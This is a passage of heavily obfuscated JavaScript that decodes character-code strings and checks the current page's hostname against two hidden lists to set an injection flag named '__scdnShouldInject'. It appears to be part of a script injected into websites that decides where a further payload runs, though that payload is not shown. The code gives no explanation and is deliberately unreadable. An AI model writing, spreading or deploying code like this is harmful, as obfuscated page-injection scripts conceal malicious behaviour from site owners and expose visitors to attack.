-0x1d1,0x1b3,0x4d6)])),_0x11eefe[_0x32a4ab(0x597,0x644,0x46e,0x3aa)](_0x11eefe[_0x32a4ab(0x8f7,0xcf6,0xbc2,0xf34)](__inusc453(_0x11eefe[_0x32a4ab(0x416,0x284,0x923,0x747)]),__inusc453('109')),_0x11eefe['GPOnH'](__inusc453,_0x32a4ab(0x562,0x9ae,0x5ac,0x357)+_0x32a4ab(0x22d,0x867,-0x1b9,-0x3d1))),_0x11eefe['tmHGe'](_0x11eefe[_0x42473f(0x394,0x38a,0x5b9,0xad9)](_0x11eefe[_0x32a4ab(0x67f,0x282,0xaf3,0x422)](_0x11eefe[_0x42473f(0x45a,0xd5b,0x9c4,0xf18)](_0x11eefe[_0x42473f(0x882,0xcfa,0xcd8,0x6df)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x32a4ab(0x630,0x7fe,0x7b5,0x111)](__inusc453,'102,112,10'+_0x32a4ab(0x560,0x84e,0x18d,0x1fe))),__inusc453(_0x32a4ab(0x6cf,0x7d5,0x620,0x1f3))),_0x11eefe[_0x42473f(0x7ad,0x2ad,0x556,0x83c)](__inusc453,_0x11eefe[_0x42473f(0x968,0xd1d,0x872,0x29f)])),_0x11eefe[_0x32a4ab(0x8f8,0xbd2,0xac6,0xcd5)](__inusc453,_0x11eefe[_0x42473f(0x594,0x7ab,0x512,0x453)])),_0x11eefe[_0x32a4ab(0x7d2,0xd33,0x957,0x653)](_0x11eefe['wQDxN'](__inusc453,_0x11eefe[_0x42473f(0xc71,0x44a,0x9c5,0xadd)]),__inusc453(_0x11eefe[_0x42473f(0xed3,0x68c,0xa16,0x55d)])),_0x11eefe[_0x32a4ab(0x564,0xbc0,0x90a,0x6ea)](__inusc453,_0x11eefe[_0x42473f(0x52f,0xd37,0x7d8,0x1a3)])+_0x11eefe[_0x42473f(0x962,0x769,0xd42,0xef6)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9f0,0x879,0x94e)]),_0x11eefe[_0x32a4ab(-0xa9,-0x54a,-0x124,0xad)](_0x11eefe[_0x42473f(0xf0b,0x41b,0xa5f,0x55f)](_0x11eefe[_0x42473f(0xd87,0xb72,0x88b,0x5bf)](__inusc453,_0x11eefe['pKovq']),_0x11eefe[_0x42473f(0x11a9,0x10a4,0xc96,0x93c)](__inusc453,_0x11eefe[_0x42473f(0xd04,0xe02,0x8d3,0x906)])),_0x11eefe[_0x32a4ab(0x89b,0x536,0x66f,0x538)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x321,0x782,0x9c)])),_0x11eefe[_0x42473f(0xdde,0xf2b,0xbf2,0xf20)](_0x11eefe[_0x42473f(0x1030,0xcb7,0xb09,0x1107)](__inusc453,_0x11eefe[_0x42473f(0x669,0x582,0x96d,0x986)])+_0x11eefe[_0x32a4ab(0x252,0x585,0x393,-0xb0)](__inusc453,_0x42473f(0xbca,0xc2b,0x736,0x869)),_0x11eefe[_0x32a4ab(0x481,-0x1c8,0x8bd,0x669)](__inusc453,_0x11eefe['UuGqG']))+_0x11eefe['EJjOG'](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x50e,0x7ee,0xa29)]),_0x11eefe['OxmqS'](_0x11eefe[_0x32a4ab(0x3fb,0x89,0x1a5,0x347)](_0x11eefe[_0x42473f(0xb57,0xe91,0x9ef,0x8ff)](_0x11eefe['hbxha'](__inusc453,_0x11eefe['iaqOg']),_0x11eefe[_0x42473f(-0x186,0x6ee,0x145,0x332)](__inusc453,_0x11eefe[_0x32a4ab(0x924,0x9cb,0x46b,0x34e)])),_0x11eefe[_0x42473f(0xeb4,0x12e4,0xd17,0xe45)](__inusc453,_0x11eefe['hxeZg'])),__inusc453(_0x32a4ab(-0x23b,-0x5a3,-0x36c,0x1b6))),_0x11eefe[_0x32a4ab(0x29f,-0x92,0x53a,0x1a1)](_0x11eefe[_0x32a4ab(0x446,0x9fd,0x3e8,0x23f)](__inusc453,_0x32a4ab(0x62,-0x424,-0x245,0x185)),_0x11eefe[_0x42473f(-0x1d0,0x6e9,0x290,0x504)](__inusc453,_0x11eefe[_0x32a4ab(0x268,0x52,0x527,-0x24)])),_0x11eefe[_0x32a4ab(-0xa9,0x4d9,-0x5ad,-0x627)](_0x11eefe[_0x42473f(0x1025,0xe21,0xc84,0xe73)](__inusc453,_0x32a4ab(0x6cb,0x895,0xc97,0x93c)+',111,121,1'+_0x32a4ab(0x105,-0xa0,0x17e,0x8a)),_0x11eefe['ShVlc'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3,0x618,0x306)]))+_0x11eefe[_0x42473f(0x10f0,0xadb,0xcf8,0xcde)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['bKFCO'](__inusc453,_0x11eefe[_0x42473f(0x91a,0x524,0x785,0x6b6)]),_0x11eefe[_0x42473f(0x7ff,0x260,0x49c,0x2e4)](_0x11eefe[_0x32a4ab(0x2,-0x5e8,0x273,0x3e9)](__inusc453,_0x11eefe[_0x42473f(-0xfe,0x582,0x2d3,0x331)]),_0x11eefe[_0x32a4ab(0x685,0x18f,0x4d7,0xad6)](__inusc453,_0x42473f(0x61c,0x4e3,0x838,0x414)+_0x32a4ab(0x22d,0x7c8,-0x2c1,0x89))),_0x11eefe[_0x32a4ab(0x404,0x721,0x86f,0x34d)](_0x11eefe['TesVh'](__inusc453,_0x11eefe[_0x32a4ab(0x53d,0x8ae,0x5fb,0x7ab)])+_0x11eefe['wblGK'](__inusc453,_0x11eefe[_0x42473f(0x351,-0x33c,0x10d,0x93)]),__inusc453(_0x42473f(0x2f2,0xf,0x4c4,0x287)))+_0x11eefe[_0x42473f(0x650,0x978,0x466,0xb4)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6b7,0x741,0x5c2)]),_0x11eefe['wyxeo'](__inusc453,_0x11eefe[_0x32a4ab(0x256,0x503,-0x3d1,0x766)])+_0x11eefe['ISuIT'](__inusc453,_0x11eefe[_0x42473f(0x63b,0x385,0x8e6,0x2ec)]),_0x11eefe['GpkPi'](_0x11eefe[_0x32a4ab(0x652,0x17e,0x79d,0xafb)](_0x11eefe[_0x42473f(-0x344,-0x4fc,0x124,-0x176)](__inusc453,_0x11eefe[_0x42473f(0xce8,0xb24,0xad2,0x100d)]),_0x11eefe[_0x32a4ab(0x6ae,0x1f1,0xcaa,0xca6)](__inusc453,_0x32a4ab(0x485,0x9c9,0x2db,0x41d))),_0x11eefe[_0x32a4ab(-0x23a,-0x334,0x329,0x3d3)](__inusc453,_0x32a4ab(0x1d6,0x80a,-0x28d,-0x46))),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0xec,0x444,0x119,0xa0)](__inusc453,_0x32a4ab(0x1ad,0x5c9,0x17f,-0x3ed)+_0x32a4ab(0x905,0xcff,0xf0d,0x821)+_0x32a4ab(-0x22c,-0x4cc,-0x45e,-0x798)),__inusc453(_0x11eefe[_0x42473f(0x745,0x1293,0xd10,0xd1f)])),_0x11eefe[_0x42473f(-0xed,0x28b,0x1f1,-0x111)](_0x11eefe[_0x42473f(0x2e3,0x298,0x2f2,-0x13f)](__inusc453,_0x11eefe[_0x32a4ab(0x2b5,-0x2de,0x45e,0x27d)]),_0x11eefe['zfewV'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x8fb,0xa02,0xe75,0x45d)](_0x11eefe['PMkaI'](__inusc453,_0x32a4ab(0x3ba,0x78c,0x886,0x3e2)+',118,122,1'+_0x42473f(0x49b,0xdfc,0xa81,0x820)+_0x42473f(0x797,0xaa0,0x747,0x543)+_0x32a4ab(0x843,0x9c5,0x40e,0xcad)+_0x42473f(-0x47b,-0x113,0xb3,0xd)),_0x11eefe[_0x32a4ab(0x8f8,0xc21,0xc6d,0x940)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0xa12,0x792,0xb48,0x611)](_0x11eefe['PTZvR'](__inusc453,_0x11eefe['ZnwZd']),_0x11eefe['uiYYt'](__inusc453,_0x32a4ab(0x6df,0x14b,0xcb7,0xaa6))),__inusc453(_0x42473f(-0x340,0x716,0x24d,0x3e5)+_0x32a4ab(0x35b,0x392,0x716,0x85e)+_0x32a4ab(0x8fa,0xb6f,0x61e,0x7cd)+_0x32a4ab(0x840,0x8bb,0xcb6,0x570)+'110,123,12'+'2'),_0x11eefe[_0x32a4ab(0x4a0,0x1b2,-0x13f,0x92c)](_0x11eefe[_0x32a4ab(0x6fb,0x3d9,0x3e6,0x514)](_0x11eefe['CrEvA'](_0x11eefe[_0x32a4ab(0x29d,0x145,0xf9,0x500)](_0x11eefe[_0x42473f(0xef1,0xc31,0xc75,0xb4b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,0x94c,-0xe4,-0x26)]),_0x11eefe['Cofnk'](__inusc453,'104,99')),__inusc453(_0x32a4ab(0x106,0x5f9,0x63a,-0x417)+'7,105,104')),_0x11eefe['hKcwm'](__inusc453,_0x11eefe[_0x42473f(-0x2a5,-0x2d9,0x106,0xf5)])),_0x11eefe[_0x32a4ab(0x121,0x23b,-0x1e8,0x60)](__inusc453,_0x42473f(0x34c,0x319,0x9b,-0x28c))),__inusc453(_0x32a4ab(0x3cb,0x602,0x9cb,0x79e)+_0x32a4ab(0x10c,0x5cc,-0x158,0x4c5)+_0x42473f(0x7d5,-0x33,0x541,0x488)+',108,117,1'+_0x42473f(0x8d4,0xb0b,0x98c,0x4e3)+_0x32a4ab(0xdd,0x608,0xf7,0x188)),_0x11eefe['NKTTX'](_0x11eefe['nHyla'](__inusc453,_0x11eefe[_0x32a4ab(0x3a0,-0x6f,0x28f,0x4b2)]),__inusc453(_0x11eefe[_0x32a4ab(0x77,0x650,-0x501,0x4a0)])),_0x11eefe['lskth'](_0x11eefe[_0x42473f(0x4a1,0x88a,0x6c8,0x2b7)](__inusc453,_0x11eefe[_0x32a4ab(-0x10b,-0xe5,-0x609,-0x1c3)]),_0x11eefe[_0x32a4ab(0x9fc,0x8bd,0x4c2,0x6dc)](__inusc453,_0x32a4ab(-0x23b,-0x610,-0x505,0x1db))),_0x11eefe[_0x32a4ab(0x6b,-0x40c,-0x4fa,0xda)](_0x11eefe[_0x42473f(0x8e7,0xf22,0xcce,0x1298)](__inusc453,_0x11eefe['NdOuJ']),__inusc453(_0x42473f(0x884,0x988,0xa77,0xe35)+_0x42473f(-0x1ee,-0x43,0x42b,0x732)+_0x42473f(0x66e,0x96b,0x94d,0x69b))),_0x11eefe[_0x42473f(0x97b,0x4b0,0x454,0x48f)](_0x11eefe[_0x42473f(-0x30d,0x67e,0xdb,0x28f)](_0x11eefe[_0x42473f(0xb4b,0x9c0,0xb81,0xfcb)](__inusc453,_0x11eefe['tHECL']),_0x11eefe[_0x42473f(0x384,0x50d,0x880,0xc6e)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(-0x1a1,-0x4ef,0x4b4,0x2e3)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x53f,0xafb,0x682,0x6fc)](_0x11eefe[_0x32a4ab(0x87b,0x8e4,0xa87,0xdb2)](__inusc453(_0x11eefe[_0x32a4ab(0x42e,0x963,0x585,0x386)]),_0x11eefe[_0x42473f(0x659,0x629,0x6cd,0x28e)](__inusc453,_0x11eefe[_0x32a4ab(0x7a7,0x29f,0xa61,0x9b5)])),_0x11eefe[_0x32a4ab(-0x3d,0x5b6,-0x26d,-0x95)](__inusc453,_0x11eefe[_0x42473f(0xf8,0x62,0x32e,0x1da)])),__inusc453(_0x11eefe['xtZVE'])+_0x11eefe[_0x32a4ab(0x996,0x7d7,0x7a5,0x53e)](__inusc453,_0x42473f(0x51b,0xf7,0x4ac,0x74c)),_0x11eefe[_0x32a4ab(0xaf,0x2e4,0x475,0x3e)](_0x11eefe[_0x42473f(0xd42,0x926,0x8a7,0x742)](_0x11eefe[_0x42473f(0xbc3,0x483,0x576,0x275)](__inusc453,_0x11eefe['JTQCo'])+__inusc453(_0x11eefe[_0x42473f(-0xc8,0x3e4,0x13c,-0xa5)]),_0x11eefe[_0x42473f(0x2f5,0x2de,0x44a,-0xf5)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x280,0x9b0,0x9fd)]))+_0x11eefe[_0x42473f(0x475,0x89a,0x530,0x239)](__inusc453,_0x11eefe['VnnGf'])+_0x11eefe[_0x42473f(0x21f,-0xaa,0x2e1,0x38)](__inusc453,_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0x593,0xa2b,0xaea,0x102b)](__inusc453,_0x11eefe[_0x42473f(0x8e9,0x7d5,0x512,-0x58)])),_0x11eefe[_0x32a4ab(0xa46,0xf97,0xdbe,0xe1a)](__inusc453,_0x11eefe['qpsgX']),_0x11eefe[_0x42473f(0x8f8,0xcab,0xace,0x4cd)](_0x11eefe['TWUZa'](_0x11eefe[_0x32a4ab(0x882,0x894,0x7f9,0xe18)](__inusc453,_0x11eefe[_0x32a4ab(0x93c,0x988,0xddb,0x6a3)]),__inusc453(_0x11eefe[_0x42473f(0x610,0xc04,0x959,0x739)])),_0x11eefe[_0x32a4ab(0x141,0x48a,0x3d0,-0x2d2)](__inusc453,_0x42473f(0x318,0xde,0x289,0x216)))];function _0x32a4ab(_0x3e17c7,_0x546404,_0x5619c0,_0x4e04bb){return _0x15e7e3(_0x3e17c7-0x63,_0x3e17c7- -0x198,_0x5619c0,_0x4e04bb-0x145);}const _0x2f88af=new URL(window[_0x32a4ab(0x20,-0x477,0x382,0x49b)][_0x32a4ab(0x51d,0xaa2,0x47d,0x429)]);function _0x42473f(_0x7aa545,_0x48b001,_0x552551,_0x5b307d){return _0x15e7e3(_0x7aa545-0xba,_0x552551-0x13e,_0x48b001,_0x5b307d-0x5b);}const _0x4e4a62=[..._0x2b00c3,..._0x10d98b];for(var _0x52d82e=0xb13+-0x6*0x35e+0x921;_0x11eefe[_0x32a4ab(0x3dc,0x21a,0x9d7,0x7ca)](_0x52d82e,_0x4e4a62[_0x42473f(0xf5,0xcb6,0x6cf,0x517)]);_0x52d82e+=0xa*-0x3b2+-0x25*-0xc1+0x910){(_0x2f88af[_0x32a4ab(0xf5,0x2a9,0x4b0,-0x3de)][_0x42473f(0x38,-0x14e,0x444,0x55d)](_0x4e4a62[_0x52d82e])!==-(0xeba+0x1*0x1c19+-0x2ad2)||_0x2f88af['hostname'][_0x32a4ab(0x50d,0x281,0x99d,0x71c)+'e']()[_0x32a4ab(0x1a8,0x79b,0x649,-0x14)](/\./g,'')[_0x32a4ab(0x16e,-0x39b,0x259,0x45c)](_0x4e4a62[_0x52d82e])!==-(-0xa80+0x2373+-0x18f2))&&(__scdnShouldInject=![]);}})()),((()=>{function _0x43eee1(_0x128479,_0xe8d3c3,_0x23d0f2,_0xaa94f5){return _0x15e7e3(_0x128479-0x10e,_0x128479- -0x267,_0xe8d3c3,_0xaa94f5-0x190);}var _0x33a16f={'rZXLf':function(_0x36f014,_0x368ebb){return _0x36f014+_0x368ebb;},'liUMb':function(_0x2d95ea,_0x3d87db){return _0x2d95ea+_0x3d87db;},'fSjyy':function(_0x280dcd,_0x32b868){return _0x280dcd(_0x32b868);},'OHAtc':'103,99,102'+',105,103,1'+_0x3716d3(0x33a,-0x13a,0x2e7,0x830),'MyRpL':function(_0x29429a,_0x22cfa8){return _0x29429a(_0x22cfa8);},'FYOaJ':_0x43eee1(0x107,-0x3b4,0x481,-0x3d5),'cZECo':function(_0x14f566,_0x581ffc){return _0x14f566+_0x581ffc;},'BAPQu':function(_0x474651,_0x1b2505){return _0x474651+_0x1b2505;},'jWdfS':function(_0x548ef6,_0x38b719){return _0x548ef6+_0x38b719;},'OdbIr':function(_0x18d971,_0xbea4f9){return _0x18d971(_0xbea4f9);},'mDIJd':_0x43eee1(-0x278,0x2ce,-0x316,0x2c6)+_0x3716d3(0x28f,0x550,0x59d,0x584),'yaibq':function(_0xac125d,_0x242d8e){return _0xac125d(_0x242d8e);},'yllFJ':'102,116,49'+',103','Kdkbj':_0x3716d3(0x797,0x6f2,0x4f1,0x7d6),'DjjUH':_0x43eee1(-0x30a,-0x3a9,0x4f,-0x6a2),'CMYMl':function(_0xc6a7c4,_0x577561){return _0xc6a7c4(_0x577561);},'kMpnB':_0x43eee1(0x7dd,0x40e,0x836,0xd20)+'2','ZymKT':function(_0x4f0eb5,_0x4a23a1){return _0x4f0eb5+_0x4a23a1;},'vKKDA':_0x3716d3(0x2f8,0x300,0x247,0x39c)+'3,111,106,'+_0x43eee1(0x579,0x1c9,0x8c0,0x684)+'8,55,109,1'+'22','QuQxf':function(_0x476c80,_0x528160){return _0x476c80(_0x528160);},'AbiZV':function(_0x4c72d2,_0xd50dab){return _0x4c72d2(_0xd50dab);},'ZzrIs':_0x3716d3(0x29d,0x6d5,0x19b,-0x2de)+_0x43eee1(0x215,0xcb,-0x174,0x63f)+_0x43eee1(0x603,0x9b1,0x339,0xbc0)+',108','YAgMJ':function(_0x3b0101,_0x2d5475){return _0x3b0101(_0x2d5475);},'GRrdp':function(_0x38024e,_0x10c98c){return _0x38024e(_0x10c98c);},'etrDU':'117,107,11'+_0x43eee1(0x636,0x693,0x53b,0xef)+_0x3716d3(0x7b6,0x97c,0x81d,0x5ee)+_0x3716d3(0x510,-0x3d4,-0x141,-0x4e1),'fHNfM':function(_0x23384a,_0x3c2fe8){return _0x23384a+_0x3c2fe8;},'bYpqc':function(_0x24cbb9,_0x458da9){return _0x24cbb9+_0x458da9;},'YIabg':function(_0x501a42,_0x1faf80){return _0x501a42(_0x1faf80);},'lIbWL':'120,106','gDuiv':_0x43eee1(0x3c5,0xd0,-0xa9,-0x209)+',101','bBdmN':_0x3716d3(-0x1da,0x144,0x2d2,0x428)+_0x3716d3(-0x4aa,-0x472,0x187,0x726),'aBYnI':function(_0x9a4895,_0x2258e9){return _0x9a4895(_0x2258e9);},'hzYKs':_0x43eee1(-0xcf,-0x4ff,-0x3f5,0x4d8),'VpTKu':_0x43eee1(0x7f5,0x7f6,0x416,0x5fa)+_0x3716d3(0xc2a,0x3bd,0x60c,0x797)+_0x43eee1(0x6f4,0xb66,0x877,0x72d),'ZrJbk':function(_0x40bb07,_0x305710){return _0x40bb07(_0x305710);},'wKxFX':_0x43eee1(0x11f,0x294,0x3b7,0x76e),'rPeAo':function(_0x28647d,_0x454d88){return _0x28647d(_0x454d88);},'jKHkW':'115','PtDRh':_0x43eee1(0x243,0x808,0x2b5,0x33d)+_0x3716d3(0x4b,0x36a,0x44a,-0x1a4)+'52','tIDpT':function(_0x449161,_0x436d3d){return _0x449161(_0x436d3d);},'JfxZy':'100','YvnPE':function(_0x38a884,_0x525670){return _0x38a884(_0x525670);},'BiiHC':function(_0x493deb,_0x219590){return _0x493deb+_0x219590;},'BOieu':'119,107,11'+'2,105,116,'+_0x3716d3(-0x16f,0x2ee,-0x5d,0x324),'AacIq':function(_0x4b0fd6,_0x35c252){return _0x4b0fd6(_0x35c252);},'gsMEX':_0x3716d3(0x798,0x51e,0x25b,0x79b)+_0x43eee1(0x7f6,0x215,0xdfd,0xad6)+_0x3716d3(-0x746,-0x67e,-0x23a,-0x149)+_0x43eee1(0x856,0xd21,0xaaf,0xc32)+'22,126,116','rLBcZ':'120,103,10'+_0x43eee1(-0x2f7,-0x2e0,-0x3c8,-0x93)+_0x3716d3(-0x5a3,-0x244,-0x15,0x331)+_0x43eee1(0x899,0x4d2,0x51d,0xae4),'wskEC':function(_0x578168,_0x3308b4){return _0x578168(_0x3308b4);},'bfMCa':function(_0x4edde6,_0x2a58c0){return _0x4edde6(_0x2a58c0);},'kUpmO':function(_0x4885b1,_0x4eeeaf){return _0x4885b1+_0x4eeeaf;},'fYDkm':function(_0x4bb54d,_0x31becb){return _0x4bb54d+_0x31becb;},'pghrf':function(_0x19f3f9,_0x26f9a4){return _0x19f3f9(_0x26f9a4);},'IVbvG':_0x43eee1(-0x9a,0x8e,0xb8,-0x4f6),'iNxHV':function(_0x39abdb,_0x12c01a){return _0x39abdb(_0x12c01a);},'KkYeF':'106,48','IFJvZ':function(_0x1ef141,_0x58f277){return _0x1ef141(_0x58f277);},'dbYaj':_0x43eee1(0x658,0x34f,0xc6d,0x468)+_0x3716d3(0x1d0,-0xb4,0x37,0x22a),'wTsJb':_0x43eee1(0x540,0x5ae,0x6b7,0x2bb),'Euotl':_0x43eee1(0x248,0xe6,0x776,0x679)+',105,51,10'+'5,118,117','xVQEY':_0x3716d3(0x73b,0x302,0x37e,0x156)+_0x43eee1(0x966,0xa41,0xafb,0xedb)+_0x3716d3(-0x8a,-0x1e0,-0x147,-0x482)+_0x43eee1(0x4f5,0x45e,0x51b,0x169),'JDAqW':function(_0x1c97b9,_0x1eb79c){return _0x1c97b9(_0x1eb79c);},'GLSqy':_0x3716d3(-0x12f,0x121,0x78,-0xfc)+_0x43eee1(0x43a,0x1db,0x788,0x41f)+'15','HRLIK':function(_0x483993,_0x1c20c0){return _0x483993+_0x1c20c0;},'AVRmM':function(_0x5002c4,_0x323aa7){return _0x5002c4+_0x323aa7;},'vfouv':'116,106,10'+_0x3716d3(0x5b7,0x9df,0x9cd,0x3bd)+_0x43eee1(0x997,0x715,0xf01,0x97a)+',120','kKurf':function(_0x9c4ded,_0x1ae704){return _0x9c4ded(_0x1ae704);},'bwnFD':_0x3716d3(0x7b6,0x1be,0x61f,0x9ff)+_0x43eee1(-0x1d3,-0x4af,0x225,-0x6a),'ObVeu':function(_0x273177,_0x3cf01f){return _0x273177(_0x3cf01f);},'JuNhT':function(_0x2fc903,_0x3497c6){return _0x2fc903+_0x3497c6;},'ZAluQ':function(_0x2ff1d2,_0x344e02){return _0x2ff1d2(_0x344e02);},'AmPKU':_0x43eee1(0x175,0x74f,-0x368,-0x20d)+_0x43eee1(0x8ac,0x8fb,0x397,0x3d3)+'52,106','fthbV':function(_0x3ccfbe,_0x498508){return _0x3ccfbe(_0x498508);},'ftKGk':_0x43eee1(0x37f,0x684,0x141,0x4ed)+_0x3716d3(-0x5b,-0x372,-0x65,-0x5d0)+_0x3716d3(0x768,0x5c7,0x4ac,0x3dd),'gKycG':function(_0xc89066,_0x116ac1){return _0xc89066(_0x116ac1);},'elcun':function(_0xb005ce,_0x3bed5f){return _0xb005ce(_0x3bed5f);},'VHmHa':function(_0x140c35,_0x2145bd){return _0x140c35+_0x2145bd;},'Bwdab':function(_0x10fb7c,_0xb923f9){return _0x10fb7c+_0xb923f9;},'HGXbu':function(_0x35b4a9,_0x3ba372){return _0x35b4a9+_0x3ba372;},'XoVAA':_0x43eee1(-0x2b6,0x2aa,-0x5,-0x530),'GVQiy':function(_0x4810dc,_0x3e254e){return _0x4810dc(_0x3e254e);},'ldHFc':'113,117','mLXeK':_0x3716d3(0x5f0,0x3f9,0x194,-0x470)+',115,108','hRENY':_0x3716d3(0xde4,0xdc3,0x7b6,0xd67),'JUWpG':_0x3716d3(0x612,0xb44,0x5c4,0xad1)+_0x3716d3(-0x2fd,-0x8e7,-0x2da,-0x659),'aurup':_0x43eee1(0x94c,0x73d,0x321,0xafe)+'0,114,120,'+_0x43eee1(0x309,-0x201,-0x2a8,-0xeb)+_0x3716d3(0x349,0xc52,0x7dc,0x50c)+_0x3716d3(0x96f,0x492,0x3b8,0x814)+',117,123,1'+_0x43eee1(0x90c,0xc69,0xe84,0x99b)+'130,129','bVIZV':_0x43eee1(0x172,0x528,0x598,-0x18c)+',115,108,1'+'14,108,54,'+_0x3716d3(0x82c,0x4e2,0x664,0xa00)+'0','lDiLt':_0x3716d3(0x256,-0x496,0x77,0x36c),'NJUKK':function(_0x485acf,_0x368d07){return _0x485acf(_0x368d07);},'eAHFE':'121,48','gLHBy':function(_0x26d5e6,_0x363c88){return _0x26d5e6<_0x363c88;},'TmSBh':function(_0x3c9fe0,_0x37e70a){return _0x3c9fe0!==_0x37e70a;}};function _0x3716d3(_0x53e662,_0x572faa,_0x102aab,_0x13f326){return _0x15e7e3(_0x53e662-0x135,_0x102aab- -0x245,_0x53e662,_0x13f326-0x140);}const _0x473d69=[_0x33a16f[_0x43eee1(0x32b,0x680,0x25e,0x68e)](_0x33a16f['liUMb'](_0x33a16f[_0x43eee1(-0x184,0x483,-0x555,-0x23e)](__inusc453,_0x33a16f[_0x43eee1(0x93d,0x59e,0x91c,0xb39)]),_0x33a16f[_0x43eee1(0x8d2,0xdbf,0x893,0xa79)](__inusc453,_0x3716d3(0x453,0x19a,0x4ce,0x839))),__inusc453(_0x33a16f[_0x3716d3(0x302,0xc3b,0x8e5,0x4ce)])),_0x33a16f[_0x3716d3(0xab2,0x42e,0x766,0x357)](_0x33a16f[_0x3716d3(0xf1,-0x488,-0x86,-0x22a)](_0x33a16f[_0x43eee1(0x961,0x6fb,0x8cf,0xe1b)](_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x9f8,0x62d,0x3c8,-0x89)]),_0x33a16f[_0x43eee1(0x644,0x6e,0x669,0x995)](__inusc453,_0x33a16f['yllFJ'])),__inusc453(_0x33a16f[_0x3716d3(0x49,0x701,0x412,0x1f7)])),__inusc453(_0x33a16f[_0x43eee1(0x3d0,0x229,-0x1d9,0x974)])),__inusc453('106,112,11'+_0x3716d3(0xbc9,0x78f,0x6ca,0x725)+'109,121,10'+_0x43eee1(0x517,0x8dd,0x743,0x3c2))+_0x33a16f['CMYMl'](__inusc453,_0x33a16f['kMpnB']),_0x33a16f['ZymKT'](_0x33a16f[_0x3716d3(0x6ae,0x4b5,0x3f5,0x728)](__inusc453,_0x33a16f[_0x43eee1(0x63b,0x80d,0x4f0,0x7e3)]),_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(0x79a,0xa0e,0x3f2,0x2a)])),_0x33a16f[_0x43eee1(0x744,0xc3c,0xbf3,0x856)](_0x33a16f[_0x3716d3(-0x11a,0x64e,0x3f5,-0x77)](__inusc453,_0x43eee1(-0xbf,0x11c,-0x26d,0x15)+_0x3716d3(-0x407,-0x2bc,0x173,0x140)+_0x3716d3(0x5df,0x80f,0x5a4,0x402)+'3,125,56,1'+'10,123'),_0x33a16f['AbiZV'](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(0x18f,0x42c,-0x86,0x130)](_0x33a16f[_0x43eee1(0x653,0x271,0xc64,0x35c)](__inusc453,_0x33a16f[_0x3716d3(0x4bf,0x631,0x73d,0xc18)])+_0x33a16f[_0x3716d3(0x9d3,0x318,0x7e4,0xd26)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,-0xb8,0x9fe,0x41)]),_0x33a16f[_0x43eee1(0x931,0x81d,0x7c5,0xcb9)](__inusc453,_0x33a16f[_0x3716d3(0x4d7,0x8b,0x3f2,0x90e)])),__inusc453(_0x33a16f[_0x43eee1(-0x1a8,-0x2,-0x3dc,0x3df)])+_0x33a16f['AbiZV'](__inusc453,_0x33a16f[_0x3716d3(0x9dd,0x70d,0x3f2,0xa1c)]),_0x33a16f['fHNfM'](_0x33a16f[_0x3716d3(-0x305,-0x14,-0x86,0x33c)](_0x33a16f[_0x43eee1(-0x30,-0x1af,-0x316,0x184)](_0x33a16f[_0x43eee1(0x11d,-0x215,-0x3a4,-0x421)](__inusc453,_0x33a16f['lIbWL']),_0x33a16f[_0x43eee1(0x3d3,0x831,0x74f,0x78b)](__inusc453,_0x33a16f['gDuiv'])),__inusc453(_0x33a16f[_0x3716d3(-0x2be,0x1c8,-0x2d2,-0x40e)])),_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x6ca,0x149,0x6ce)])),_0x33a16f[_0x43eee1(-0x30,0x379,0x1df,-0x3b3)](_0x33a16f[_0x3716d3(0xafa,0x18b,0x766,0x825)](_0x33a16f[_0x3716d3(0x3ba,-0x471,0x13f,-0x2bc)](__inusc453,_0x33a16f[_0x3716d3(0x7f8,-0x1d,0x5ae,0x91a)])+_0x33a16f[_0x3716d3(0x314,-0x339,0x13f,0x6b2)](__inusc453,_0x33a16f[_0x3716d3(-0x9,-0x561,0x8c,0x3b5)]),_0x33a16f[_0x43eee1(0x29e,0x683,0x710,0x416)](__inusc453,_0x33a16f[_0x3716d3(-0x1b,0x6b,0x1e2,0x509)])),_0x33a16f[_0x3716d3(-0x22c,-0x690,-0x85,-0x400)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x480,0x583,0x4fc,0xae)](_0x33a16f['bYpqc'](_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x69c,0xbd8,0x3ca,0xaba)]),_0x33a16f[_0x43eee1(0x931,0x570,0x49f,0x44f)](__inusc453,_0x33a16f[_0x3716d3(-0x8a9,0x149,-0x284,-0x73b)])),__inusc453(_0x33a16f[_0x3716d3(-0x602,-0x7af,-0x1ab,-0x8d)])),_0x33a16f['liUMb'](__inusc453('117,119,11'+_0x43eee1(0x62,0x3b5,0x4e0,0x1d7)+_0x3716d3(0x3b4,-0x38a,0x38,-0x47c)),_0x33a16f[_0x3716d3(-0x3a7,0x1e0,0x20,-0x62d)](__inusc453,_0x33a16f['JfxZy']))+_0x33a16f[_0x3716d3(0xcfb,0x282,0x8c0,0xd7d)](__inusc453,_0x43eee1(0x107,0x63b,0x52d,-0x27f)),_0x33a16f[_0x3716d3(0x9dc,0xd6d,0x893,0xa1e)](__inusc453(_0x33a16f[_0x43eee1(0x257,0x12c,0x811,-0x2d5)]),_0x33a16f[_0x43eee1(0x55a,0x122,0x957,0x100)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x644,0x980,0xb78,0x26b)](__inusc453,_0x33a16f[_0x43eee1(0x6f,0x578,0x142,-0x61)]),_0x33a16f[_0x3716d3(0x282,0x1ef,-0x86,-0x3a3)](_0